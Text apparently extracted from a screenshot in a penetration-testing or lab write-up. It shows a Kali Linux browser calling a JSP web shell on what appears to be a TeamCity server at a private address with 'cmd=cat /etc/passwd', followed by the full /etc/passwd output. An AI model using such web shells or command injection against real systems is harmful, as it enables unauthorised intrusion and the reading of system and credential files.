 192.168.102.74:8111/plugins/test/test.jsp?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:
/usr/sbin/nologin tcuser:x:1000:1000::/opt/teamcity:/bin/sh